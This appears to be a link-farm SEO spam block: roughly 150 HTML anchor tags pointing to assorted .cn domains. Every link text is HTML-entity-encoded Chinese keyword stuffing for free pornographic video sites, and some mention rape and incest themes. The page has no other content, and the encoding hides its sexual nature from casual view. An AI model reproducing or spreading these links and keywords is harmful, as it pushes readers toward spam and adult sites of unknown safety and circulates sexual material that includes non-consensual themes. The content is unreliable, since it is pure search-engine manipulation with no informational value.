<a href="http://crmk.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjeos.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://khatv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sabi520.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zlgl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an</a>|
<a href="http://0756bus.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x6D32;&#x6BDB;&#x7247;a&#x7EA7;&#x89C6;&#x9891;&#x8001;&#x5987;&#x5973;</a>|
<a href="http://shbbwl.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://india4you.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juxrc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://beijingnianpiao.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhejk85h.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://ordsra.cn" target="_blank">www&#x5A77;&#x5A77;av&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://sl258.cn" target="_blank">&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiyani.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x795E;&#x9A6C;</a>|
<a href="http://libl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://gofull.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://hry2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://soraya.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://dyitea.cn" target="_blank">&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://pangtao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://udkb.cn" target="_blank">&#x65E5;&#x97E9;&#x66B4;&#x9732;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://washouji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://shengtainongye888.cn" target="_blank">&#x5728;&#x7EBF;&#x5728;&#x7EBF;ccc66</a>|
<a href="http://gphotos.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntland.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bkrlw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lrqqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://kabude.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
<a href="http://ddzangao.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7206;&#x7092;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://assaabloyasg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://szlaver.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://123362.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://chuanmujiaju.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://3nkk.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://ucwp.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nigege.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://omqw.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hookahboots.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://datousoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sysite.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://xuzhoudaiyun99.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://windori.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://qcfa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x6D3B;xxxxxdddd</a>|
<a href="http://aisiwa.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://jdqjczl.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;18</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://evhysj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tunheng.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://hakil.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jituansms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://evwc.cn" target="_blank">&#x7CBE;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://yangzhendz.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://mfczyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://diy800.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weatherinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x64AD;</a>|
<a href="http://jwpicture.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://purplewind.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://online88.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x4E94;&#x8272;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://ningxuan.com.cn" target="_blank">&#x9752;&#x8349;&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://zeigeng.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://qq7749.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atm6.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sthw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruici.net.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vvhp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yomega.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://flyray.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://daiing.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sssfp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jmswzx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ysygm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://benglou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://bfdv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x725B;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://sfounder.cn" target="_blank">&#x97E9;&#x65E5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://bethorse.cn" target="_blank">&#x4E2D;&#x56FD;&#x5E05;&#x6C14;&#x4F53;&#x80B2;&#x751F;GARY&#x7F51;&#x7AD9;</a>|
<a href="http://fhaz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glassesroom.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;</a>|
<a href="http://51ala.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pddkjq.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7206;&#x7092;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sysite.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ml365.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://qq7749.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qianmama.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ynwsx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kemoo.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;q</a>|
<a href="http://wanlongfu.com.cn" target="_blank">&#x871C;&#x81C0;av&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vtcg.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://cyue.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://360aqua.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;&#x7CBE;&#x54C1;bbwbbw</a>|
<a href="http://frlawyers.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://jxyhwh.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://manx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medimagem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x89C6;&#x9891;</a>|
<a href="http://wobp.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mailid.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bxgsmz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weekin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x540E;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mianfeiwg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x89C6;&#x9891;www&#x7F51;&#x7AD9;&#x5348;&#x591C;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x4F0A;&#x4EBA;&#x70ED;&#x70ED;&#x4E45;&#x4E45;&#x539F;&#x8272;&#x64AD;&#x653E;www</a>|
<a href="http://xiangshiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ibaixue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://luandian.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhtchw.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://eu5u.cn" target="_blank">&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x89C6;&#x9891;</a>|
<a href="http://benmou.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51jiaoji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://west126.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pddkjq.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://geetv.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://daohm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x5927;&#x7C97;</a>|
<a href="http://ysqguoji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://etv2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gemweb.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mmg0.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ozql.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yqseo.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bao5888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zv31.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://jiniang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://poprace.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iningyu.cn" target="_blank">&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qqzydh.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://aimingshi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://minisoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zuansao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://gefj.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://lywhcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://iftz.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x533A;</a>|
<a href="http://huaxipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
